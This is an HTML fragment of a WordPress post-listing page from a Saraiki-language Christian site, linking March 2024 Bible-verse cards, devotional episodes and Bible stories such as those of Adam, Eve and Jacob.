                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-71/">ڈکھ دی حالت ءچ دعا | قسط نمبر</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b1%db%b0%db%b1%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/john15-10-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/john15-10-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/john15-10-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/john15-10-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/john15-10.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b1%db%b0%db%b1%db%b5/">سونڑے رب دا کلام | یوحنا (۱۰:۱۵)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%81%d9%88%d8%b3%db%8c%d8%b9-%db%b3%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/hosea6-3-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/hosea6-3-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/hosea6-3-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/hosea6-3-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/hosea6-3-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%81%d9%88%d8%b3%db%8c%d8%b9-%db%b3%db%b6/">سونڑے رب دا کلام | ہوسیع (۳:۶)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-5-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-5-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-5-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-5-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-5.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b5/">کلام دی سچائی | حصہ 3 | قسط</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ad%d8%b6%d8%b1%d8%aa-%db%8c%d8%b9%d9%82%d9%88%d8%a8-%d8%aa%db%8c%da%ba-%d8%a8%d8%b1%da%a9%d8%aa-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b2%db%b8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk28-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk28-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk28-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk28-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk28.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ad%d8%b6%d8%b1%d8%aa-%db%8c%d8%b9%d9%82%d9%88%d8%a8-%d8%aa%db%8c%da%ba-%d8%a8%d8%b1%da%a9%d8%aa-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b2%db%b8/">حضرت یعقوب تیں برکت | کہانڑی نمبر ۲۸</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-70/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK70-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK70-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK70-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK70-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK70.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-70/">خدا دی خدمت | قسط نمبر ۷۰</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b1%db%b6%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor26-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor26-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor26-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor26-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor26-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b1%db%b6%db%b2/">سونڑے رب دا کلام | زبور (۱:۶۲)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b2%db%b1%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/youhana15-2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/youhana15-2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/youhana15-2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/youhana15-2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/youhana15-2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b2%db%b1%db%b5/">سونڑے رب دا کلام | یوحنا (۲:۱۵)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-4-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-4-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-4-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-4-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-4.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b4/">کلام دی سچائی | حصہ 3 | قسط</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a2%d8%af%d9%85-%d8%aa%db%92-%d8%a8%db%8c-%d8%a8%db%8c-%d8%ad%d9%88%d9%91%d8%a7-%d8%af%d8%a7-%da%af%d9%8f%d9%86%d8%a7%db%81-%d8%a1%d9%90%da%86-%da%88%da%be%d8%a7%d9%86%d9%88%d9%86%da%91%d8%a7%da%ba/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk27-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk27-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk27-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk27-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk27.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a2%d8%af%d9%85-%d8%aa%db%92-%d8%a8%db%8c-%d8%a8%db%8c-%d8%ad%d9%88%d9%91%d8%a7-%d8%af%d8%a7-%da%af%d9%8f%d9%86%d8%a7%db%81-%d8%a1%d9%90%da%86-%da%88%da%be%d8%a7%d9%86%d9%88%d9%86%da%91%d8%a7%da%ba/">آدم تے بی بی حوّا دا گُناہ ءِچ</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-%db%b7%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/isaiah5-7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/isaiah5-7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/isaiah5-7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/isaiah5-7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/isaiah5-7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-%db%b7%db%b5/">سونڑے رب دا کلام | یسعیاہ (۷:۵)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-69/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK69-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK69-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK69-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK69-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK69.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-69/">میں بہت غریب ہاں | قسط نمبر ۶۹</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b4%d9%88%d8%b9-%db%b7%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/joshua1-7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/joshua1-7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/joshua1-7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/joshua1-7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/joshua1-7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b4%d9%88%d8%b9-%db%b7%db%b1/">سونڑے رب دا کلام | یشوع (۷:۱)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ae%d9%8f%d8%af%d8%a7-%d8%a2%d8%af%d9%85-%d8%aa%db%92-%d8%ad%d9%88%d9%91%d8%a7-%da%a9%d9%8f%d9%88%da%ba-%d8%aa%d8%ae%d9%84%db%8c%d9%82-%da%a9%d8%b1%db%8c%d9%86%d8%af%d8%a7-%db%81%db%92-%da%a9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk26-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk26-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk26-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk26-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk26.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ae%d9%8f%d8%af%d8%a7-%d8%a2%d8%af%d9%85-%d8%aa%db%92-%d8%ad%d9%88%d9%91%d8%a7-%da%a9%d9%8f%d9%88%da%ba-%d8%aa%d8%ae%d9%84%db%8c%d9%82-%da%a9%d8%b1%db%8c%d9%86%d8%af%d8%a7-%db%81%db%92-%da%a9/">خُدا آدم تے حوّا کُوں تخلیق کریندا ہے</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%90%d8%b3%d8%aa%d8%ab%d9%86%d8%a7-%db%b2%db%b1%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/istisnah1-21-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/istisnah1-21-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/istisnah1-21-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/istisnah1-21-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/istisnah1-21.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%90%d8%b3%d8%aa%d8%ab%d9%86%d8%a7-%db%b2%db%b1%db%b1/">سونڑے رب دا کلام | اِستثنا (۲۱:۱)</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-68/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK68-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK68-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK68-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK68-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK68.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-68/">دُکھی انسان دا اقرار | قسط نمبر ۶۸</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b3/">کلام دی سچائی | حصہ 3 | قسط</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b3%db%b1%db%b3%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor37-31-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor37-31-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor37-31-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor37-31-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor37-31.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b3%db%b1%db%b3%db%b7/">سونڑے رب دا کلام | زبور (۳۱:۳۷)</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b2/">کلام دی سچائی | حصہ 3 | قسط</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%8c%d8%b9%d9%82%d9%88%d8%a8-%d8%af%db%8c-%d9%be%db%8c%d8%af%d8%a7%d8%a6%d8%b4-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b2%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk25-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk25-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk25-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk25-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk25.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%8c%d8%b9%d9%82%d9%88%d8%a8-%d8%af%db%8c-%d9%be%db%8c%d8%af%d8%a7%d8%a6%d8%b4-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b2%db%b5/">یعقوب دی پیدائش | کہانڑی نمبر ۲۵</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%da%af%d9%86%d8%aa%db%8c-%db%b2%db%b4%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/ganti6-24-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/ganti6-24-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/ganti6-24-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/ganti6-24-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/ganti6-24.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%da%af%d9%86%d8%aa%db%8c-%db%b2%db%b4%db%b6/">سونڑے رب دا کلام | گنتی (۲۴:۶)</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d8%ad%d8%a8%d8%a7%d8%b1-%db%b1%db%b1%db%b2%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/ehbaar22-11-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/ehbaar22-11-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/ehbaar22-11-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/ehbaar22-11-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/ehbaar22-11.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d8%ad%d8%a8%d8%a7%d8%b1-%db%b1%db%b1%db%b2%db%b2/">سونڑے رب دا کلام | احبار (۱۱:۲۲)</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-67/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK67-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK67-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK67-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK67-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK67.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-67/">توںحوصلہ رکھ | قسط نمبر ۶۷</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
